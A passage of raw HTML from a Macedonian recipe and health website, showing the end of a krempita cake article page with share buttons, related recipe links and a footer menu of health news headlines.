href="https://pinterest.com/pin/create/button/?url=https://nmd.mk/krempita-so-biskviti-gotova-e-za-10-minuti-navistina-brza-i-vkusna/&amp;media=https://nmd.mk/wp-content/uploads/2019/03/IMG_0284.jpg&description=%D0%9A%D0%A0%D0%95%D0%9C%D0%9F%D0%98%D0%A2%D0%90+%D0%A1%D0%9E+%D0%91%D0%98%D0%A1%D0%9A%D0%92%D0%98%D0%A2%D0%98++%D0%B3%D0%BE%D1%82%D0%BE%D0%B2%D0%B0+%D0%B5+%D0%B7%D0%B0+10+%D0%BC%D0%B8%D0%BD%D1%83%D1%82%D0%B8%2C+%D0%BD%D0%B0%D0%B2%D0%B8%D1%81%D1%82%D0%B8%D0%BD%D0%B0+%D0%B1%D1%80%D0%B7%D0%B0+%D0%B8+%D0%B2%D0%BA%D1%83%D1%81%D0%BD%D0%B0" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%D0%9A%D0%A0%D0%95%D0%9C%D0%9F%D0%98%D0%A2%D0%90+%D0%A1%D0%9E+%D0%91%D0%98%D0%A1%D0%9A%D0%92%D0%98%D0%A2%D0%98++%D0%B3%D0%BE%D1%82%D0%BE%D0%B2%D0%B0+%D0%B5+%D0%B7%D0%B0+10+%D0%BC%D0%B8%D0%BD%D1%83%D1%82%D0%B8%2C+%D0%BD%D0%B0%D0%B2%D0%B8%D1%81%D1%82%D0%B8%D0%BD%D0%B0+%D0%B1%D1%80%D0%B7%D0%B0+%D0%B8+%D0%B2%D0%BA%D1%83%D1%81%D0%BD%D0%B0 %0A%0A https://nmd.mk/krempita-so-biskviti-gotova-e-za-10-minuti-navistina-brza-i-vkusna/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://nmd.mk/skopski-piroshki-so-fenomenalen-vkus-na-site-im-uspevaat/">Скопски пирошки, со феноменален вкус, на сите им успеваат</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://nmd.mk/sirup-protiv-kashlitsa-i-otecheno-tsrveno-grlo/">Сируп против кашлица и отечено црвено грло</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://nmd.mk/author/petar-poposki/">НМД</a></span></div>	        <!-- meta -->        </footer>

    </article> <!-- /.post -->

    <script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"limit":12,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_8","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":15138,"live_filter_cur_post_author":"4","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "3";
block_tdi_8.block_type = "td_block_related_posts";
block_tdi_8.post_count = "12";
block_tdi_8.found_posts = "8281";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "691";
tdBlocksArray.push(block_tdi_8);
</script><div class="td_block_wrap td_block_related_posts tdi_8 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><h4 class="td-related-title"><a id="tdi_9" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_8" href="#">RELATED ARTICLES</a><a id="tdi_10" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_8" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_8 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/niko%d1%98-nema-da-%d1%98a-zabelezhi-razlikata-pitichki-so-kupechki-kori-podobri-otkolku-so-domashni/"  rel="bookmark" class="td-image-wrap " title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;" ><img class="entry-thumb" src="" alt="" title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/10/img_6760-e1728082048482.jpeg"  width="238" height="126" /></a></div>                <a href="https://nmd.mk/category/retsepti/" class="td-post-category">Рецепти</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nmd.mk/niko%d1%98-nema-da-%d1%98a-zabelezhi-razlikata-pitichki-so-kupechki-kori-podobri-otkolku-so-domashni/"  rel="bookmark" title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;">Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/griz-kolach-ko%d1%98-se-topi-vo-usta-na%d1%98ubaviot-reczept-nekogash-zapishan-so-merki-na-chasha/"  rel="bookmark" class="td-image-wrap " title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!" ><img class="entry-thumb" src="" alt="" title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/09/img_6352-e1727453269880.jpeg"  width="238" height="129" /></a></div>                <a href="https://nmd.mk/category/retsepti/" class="td-post-category">Рецепти</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nmd.mk/griz-kolach-ko%d1%98-se-topi-vo-usta-na%d1%98ubaviot-reczept-nekogash-zapishan-so-merki-na-chasha/"  rel="bookmark" title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!">Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/susam-salata-za-15-minuti-ednostavno-brzo-i-vkusno-prilog-za-sekakvo-%d1%98ade%d1%9ae/"  rel="bookmark" class="td-image-wrap " title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;" ><img class="entry-thumb" src="" alt="" title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/09/img_6392-e1727531171360.jpeg"  width="238" height="162" /></a></div>                <a href="https://nmd.mk/category/retsepti/" class="td-post-category">Рецепти</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nmd.mk/susam-salata-za-15-minuti-ednostavno-brzo-i-vkusno-prilog-za-sekakvo-%d1%98ade%d1%9ae/"  rel="bookmark" title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;">Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/brza-i-ednostavna-vlashka-salata-podobra-od-ruskata-%d1%9ce-ve-voodushevi/"  rel="bookmark" class="td-image-wrap " title="Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!" ><img class="entry-thumb" src="" alt="" title="Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/01/img_1743.jpg"  width="238" height="136" /></a></div>                <a href="https://nmd.mk/category/retsepti/" class="td-post-category">Рецепти</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nmd.mk/brza-i-ednostavna-vlashka-salata-podobra-od-ruskata-%d1%9ce-ve-voodushevi/"  rel="bookmark" title="Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!">Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/na%d1%98vkusnata-pita-so-sire%d1%9ae-i-gotovi-kori-reczept-ko%d1%98-%d1%9ce-stane-vash-favorit/"  rel="bookmark" class="td-image-wrap " title="Највкусната пита со сирење и готови кори&#8230;Рецепт кој ќе стане ваш фаворит!" ><img class="entry-thumb" src="" alt="" title="Највкусната пита со сирење и готови кори&#8230;Рецепт кој ќе стане ваш фаворит!" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/11/img_9264.jpg"  width="238" height="156" /></a></div>                <a href="https://nmd.mk/category/retsepti/" class="td-post-category">Рецепти</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nmd.mk/na%d1%98vkusnata-pita-so-sire%d1%9ae-i-gotovi-kori-reczept-ko%d1%98-%d1%9ce-stane-vash-favorit/"  rel="bookmark" title="Највкусната пита со сирење и готови кори&#8230;Рецепт кој ќе стане ваш фаворит!">Највкусната пита со сирење и готови кори&#8230;Рецепт кој ќе стане ваш фаворит!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/tartar-sos-kako-od-restoran-se-pravi-za-5-minuti-i-mnogu-e-vkusen/"  rel="bookmark" class="td-image-wrap " title="ТАРТАР СОС КАКО ОД РЕСТОРАН&#8230;Се прави за 5 минути и многу е вкусен&#8230;" ><img class="entry-thumb" src="" alt="" title="ТАРТАР СОС КАКО ОД РЕСТОРАН&#8230;Се прави за 5 минути и многу е вкусен&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2022/03/IMG_8855.jpg"  width="238" height="155" /></a></div>                <a href="https://nmd.mk/category/retsepti/" class="td-post-category">Рецепти</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nmd.mk/tartar-sos-kako-od-restoran-se-pravi-za-5-minuti-i-mnogu-e-vkusen/"  rel="bookmark" title="ТАРТАР СОС КАКО ОД РЕСТОРАН&#8230;Се прави за 5 минути и многу е вкусен&#8230;">ТАРТАР СОС КАКО ОД РЕСТОРАН&#8230;Се прави за 5 минути и многу е вкусен&#8230;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/prsti-da-izlizhesh-mnogu-vkusno-%d1%98ade%d1%9ae-so-%d1%9cofti%d1%9aa-evtino-i-ednostavno-reczept-ko%d1%98-dosega-ne-ste-go-podgotvile/"  rel="bookmark" class="td-image-wrap " title="ПРСТИ ДА ИЗЛИЖЕШ&#8230;Многу вкусно јадење со ќофтиња, евтино и едноставно, рецепт кој досега не сте го подготвиле&#8230;" ><img class="entry-thumb" src="" alt="" title="ПРСТИ ДА ИЗЛИЖЕШ&#8230;Многу вкусно јадење со ќофтиња, евтино и едноставно, рецепт кој досега не сте го подготвиле&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/07/img_0456.jpg"  width="238" height="131" /></a></div>                <a href="https://nmd.mk/category/retsepti/" class="td-post-category">Рецепти</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nmd.mk/prsti-da-izlizhesh-mnogu-vkusno-%d1%98ade%d1%9ae-so-%d1%9cofti%d1%9aa-evtino-i-ednostavno-reczept-ko%d1%98-dosega-ne-ste-go-podgotvile/"  rel="bookmark" title="ПРСТИ ДА ИЗЛИЖЕШ&#8230;Многу вкусно јадење со ќофтиња, евтино и едноставно, рецепт кој досега не сте го подготвиле&#8230;">ПРСТИ ДА ИЗЛИЖЕШ&#8230;Многу вкусно јадење со ќофтиња, евтино и едноставно, рецепт кој досега не сте го подготвиле&#8230;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/tri-reczepti-za-tri-na%d1%98ubavi-soleni-torti-koi-se-pravat-za-30-minutine-znaesh-ko%d1%98a-e-povkusna/"  rel="bookmark" class="td-image-wrap " title="Три рецепти за три најубави солени торти кои се прават за 30 минути…Не знаеш која е повкусна&#8230;" ><img class="entry-thumb" src="" alt="" title="Три рецепти за три најубави солени торти кои се прават за 30 минути…Не знаеш која е повкусна&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2023/06/IMG_6670.jpg"  width="238" height="137" /></a></div>                <a href="https://nmd.mk/category/retsepti/" class="td-post-category">Рецепти</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nmd.mk/tri-reczepti-za-tri-na%d1%98ubavi-soleni-torti-koi-se-pravat-za-30-minutine-znaesh-ko%d1%98a-e-povkusna/"  rel="bookmark" title="Три рецепти за три најубави солени торти кои се прават за 30 минути…Не знаеш која е повкусна&#8230;">Три рецепти за три најубави солени торти кои се прават за 30 минути…Не знаеш која е повкусна&#8230;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/posno-chudo-od-kolach-bez-%d1%98a%d1%98cza-i-mleko-a-so-merki-na-chasha-favorit-ovaa-godina/"  rel="bookmark" class="td-image-wrap " title="ПОСНО ЧУДО ОД КОЛАЧ&#8230;Без јајца и млеко, а со мерки на чаша&#8230;Фаворит оваа година&#8230;" ><img class="entry-thumb" src="" alt="" title="ПОСНО ЧУДО ОД КОЛАЧ&#8230;Без јајца и млеко, а со мерки на чаша&#8230;Фаворит оваа година&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/12/img_0377-e1733438658681.jpg"  width="238" height="158" /></a></div>                <a href="https://nmd.mk/category/retsepti/" class="td-post-category">Рецепти</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nmd.mk/posno-chudo-od-kolach-bez-%d1%98a%d1%98cza-i-mleko-a-so-merki-na-chasha-favorit-ovaa-godina/"  rel="bookmark" title="ПОСНО ЧУДО ОД КОЛАЧ&#8230;Без јајца и млеко, а со мерки на чаша&#8230;Фаворит оваа година&#8230;">ПОСНО ЧУДО ОД КОЛАЧ&#8230;Без јајца и млеко, а со мерки на чаша&#8230;Фаворит оваа година&#8230;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/orevovka-ova-e-na%d1%98ubavata-novogodishna-torta-bogata-so-krem-i-orevi-so-neodoliv-vkus/"  rel="bookmark" class="td-image-wrap " title="ОРЕВОВКА&#8230;Ова е најубавата новогодишна торта&#8230;Богата со крем и ореви, со неодолив вкус&#8230;" ><img class="entry-thumb" src="" alt="" title="ОРЕВОВКА&#8230;Ова е најубавата новогодишна торта&#8230;Богата со крем и ореви, со неодолив вкус&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/09/img_6211-e1727282806496.jpeg"  width="238" height="125" /></a></div>                <a href="https://nmd.mk/category/retsepti/" class="td-post-category">Рецепти</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nmd.mk/orevovka-ova-e-na%d1%98ubavata-novogodishna-torta-bogata-so-krem-i-orevi-so-neodoliv-vkus/"  rel="bookmark" title="ОРЕВОВКА&#8230;Ова е најубавата новогодишна торта&#8230;Богата со крем и ореви, со неодолив вкус&#8230;">ОРЕВОВКА&#8230;Ова е најубавата новогодишна торта&#8230;Богата со крем и ореви, со неодолив вкус&#8230;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/hit-reczept-novogodishen-desert-vo-chasha-za-10-minutivkusno-i-osvezhitelno-so-evtini-sosto%d1%98ki/"  rel="bookmark" class="td-image-wrap " title="ХИТ РЕЦЕПТ, НОВОГОДИШЕН ДЕСЕРТ ВО ЧАША ЗА 10 МИНУТИ…Вкусно и освежително со евтини состојки…" ><img class="entry-thumb" src="" alt="" title="ХИТ РЕЦЕПТ, НОВОГОДИШЕН ДЕСЕРТ ВО ЧАША ЗА 10 МИНУТИ…Вкусно и освежително со евтини состојки…" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/10/img_6681-e1727963837759.jpeg"  width="238" height="152" /></a></div>                <a href="https://nmd.mk/category/retsepti/" class="td-post-category">Рецепти</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nmd.mk/hit-reczept-novogodishen-desert-vo-chasha-za-10-minutivkusno-i-osvezhitelno-so-evtini-sosto%d1%98ki/"  rel="bookmark" title="ХИТ РЕЦЕПТ, НОВОГОДИШЕН ДЕСЕРТ ВО ЧАША ЗА 10 МИНУТИ…Вкусно и освежително со евтини состојки…">ХИТ РЕЦЕПТ, НОВОГОДИШЕН ДЕСЕРТ ВО ЧАША ЗА 10 МИНУТИ…Вкусно и освежително со евтини состојки…</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/bozhi%d1%9cen-kuglof-so-%d1%98abolka-mirisa-neodolivo-dodeka-se-peche-a-deczata-se-nestrplivi-duvaat-i-%d1%98adat/"  rel="bookmark" class="td-image-wrap " title="БОЖИЌЕН КУГЛОФ СО ЈАБОЛКА&#8230;Мириса неодоливо додека се пече, а децата се нестрпливи, дуваат и јадат…" ><img class="entry-thumb" src="" alt="" title="БОЖИЌЕН КУГЛОФ СО ЈАБОЛКА&#8230;Мириса неодоливо додека се пече, а децата се нестрпливи, дуваат и јадат…" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2023/12/IMG_1175.jpg"  width="238" height="138" /></a></div>                <a href="https://nmd.mk/category/retsepti/" class="td-post-category">Рецепти</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nmd.mk/bozhi%d1%9cen-kuglof-so-%d1%98abolka-mirisa-neodolivo-dodeka-se-peche-a-deczata-se-nestrplivi-duvaat-i-%d1%98adat/"  rel="bookmark" title="БОЖИЌЕН КУГЛОФ СО ЈАБОЛКА&#8230;Мириса неодоливо додека се пече, а децата се нестрпливи, дуваат и јадат…">БОЖИЌЕН КУГЛОФ СО ЈАБОЛКА&#8230;Мириса неодоливо додека се пече, а децата се нестрпливи, дуваат и јадат…</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->


        <div class="td-sub-footer-container td-container td-container-border">
            <div class="td-pb-row">
                <div class="td-pb-span8 td-sub-footer-menu">
                    <div class="td-pb-padding-side">
                        <div class="menu-nmd-container"><ul id="menu-nmd-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-1445"><a href="https://nmd.mk/category/vesti/">Вести</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_11","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "3";
block_tdi_11.block_type = "td_block_mega_menu";
block_tdi_11.post_count = "5";
block_tdi_11.found_posts = "271";
block_tdi_11.header_color = "";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "55";
tdBlocksArray.push(block_tdi_11);
</script><div class="td_block_wrap td_block_mega_menu tdi_11 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_11" ><div id=tdi_11 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/edna-infuzi%d1%98a-i-nikogash-pove%d1%9ce-holesterol-nova-terapi%d1%98a-za-visok-holesterol/"  rel="bookmark" class="td-image-wrap " title="Една инфузија и никогаш повеќе висок холестерол&#8230;НОВА ТЕРАПИЈА ЗА ВИСОК ХОЛЕСТЕРОЛ" ><img class="entry-thumb" src="" alt="" title="Една инфузија и никогаш повеќе висок холестерол&#8230;НОВА ТЕРАПИЈА ЗА ВИСОК ХОЛЕСТЕРОЛ" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/06/img_8303-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category">Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/edna-infuzi%d1%98a-i-nikogash-pove%d1%9ce-holesterol-nova-terapi%d1%98a-za-visok-holesterol/"  rel="bookmark" title="Една инфузија и никогаш повеќе висок холестерол&#8230;НОВА ТЕРАПИЈА ЗА ВИСОК ХОЛЕСТЕРОЛ">Една инфузија и никогаш повеќе висок холестерол&#8230;НОВА ТЕРАПИЈА ЗА ВИСОК ХОЛЕСТЕРОЛ</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/revoluczionerna-teori%d1%98a-alczha%d1%98merovata-bolest-mozhebi-ne-e-zaboluva%d1%9ae-na-mozokot/"  rel="bookmark" class="td-image-wrap " title="Револуционерна теорија: Алцхајмеровата болест можеби не е заболување на мозокот" ><img class="entry-thumb" src="" alt="" title="Револуционерна теорија: Алцхајмеровата болест можеби не е заболување на мозокот" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/05/img_7593-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category">Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/revoluczionerna-teori%d1%98a-alczha%d1%98merovata-bolest-mozhebi-ne-e-zaboluva%d1%9ae-na-mozokot/"  rel="bookmark" title="Револуционерна теорија: Алцхајмеровата болест можеби не е заболување на мозокот">Револуционерна теорија: Алцхајмеровата болест можеби не е заболување на мозокот</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/vo-britani%d1%98a-pochnuva-masovno-testira%d1%9ae-na-mrna-vakczini-za-rak/"  rel="bookmark" class="td-image-wrap " title="Во Британија почнува масовно тестирање на mRNA „вакцини“ за рак&#8230;" ><img class="entry-thumb" src="" alt="" title="Во Британија почнува масовно тестирање на mRNA „вакцини“ за рак&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/04/166826366_860591107843758_5376479136884155879_n-e1717311308172.jpg"  width="180" height="118" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category">Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/vo-britani%d1%98a-pochnuva-masovno-testira%d1%9ae-na-mrna-vakczini-za-rak/"  rel="bookmark" title="Во Британија почнува масовно тестирање на mRNA „вакцини“ за рак&#8230;">Во Британија почнува масовно тестирање на mRNA „вакцини“ за рак&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/makedonkata-svetlana-mo%d1%98sov-e-zasluzhna-za-otkriva%d1%9aeto-na-hormon-kluchen-za-lache%d1%9aeto-insulin-popularniot-lek-o3empik/"  rel="bookmark" class="td-image-wrap " title="МАКЕДОНКАТА СВЕТЛАНА МОЈСОВ е заслужна за откривањето на хормон клучен за лачењето инсулин (популарниот лек „О3ЕМПИК)" ><img class="entry-thumb" src="" alt="" title="МАКЕДОНКАТА СВЕТЛАНА МОЈСОВ е заслужна за откривањето на хормон клучен за лачењето инсулин (популарниот лек „О3ЕМПИК)" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/03/img_0124-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category">Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/makedonkata-svetlana-mo%d1%98sov-e-zasluzhna-za-otkriva%d1%9aeto-na-hormon-kluchen-za-lache%d1%9aeto-insulin-popularniot-lek-o3empik/"  rel="bookmark" title="МАКЕДОНКАТА СВЕТЛАНА МОЈСОВ е заслужна за откривањето на хормон клучен за лачењето инсулин (популарниот лек „О3ЕМПИК)">МАКЕДОНКАТА СВЕТЛАНА МОЈСОВ е заслужна за откривањето на хормон клучен за лачењето инсулин (популарниот лек „О3ЕМПИК)</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/nikomu-ne-e-mu-e-jasno-nautro-visok-pritisok-a-posle-nizok-rekorden-broj-na-patsienti-ne-chekajte-ako-gi-imate-ovie-3-simptomi/"  rel="bookmark" class="td-image-wrap " title="НИКОМУ НЕ Е МУ Е ЈАСНО &#8211; НАУТРО ВИСОК ПРИТИСОК, А ПОСЛЕ НИЗОК! Рекорден број на пациенти, не чекајте ако ги имате овие 3 СИМПТОМИ" ><img class="entry-thumb" src="" alt="" title="НИКОМУ НЕ Е МУ Е ЈАСНО &#8211; НАУТРО ВИСОК ПРИТИСОК, А ПОСЛЕ НИЗОК! Рекорден број на пациенти, не чекајте ако ги имате овие 3 СИМПТОМИ" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/02/IMG_7377-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category">Вести</a>            </div>

            <div class="item-details">
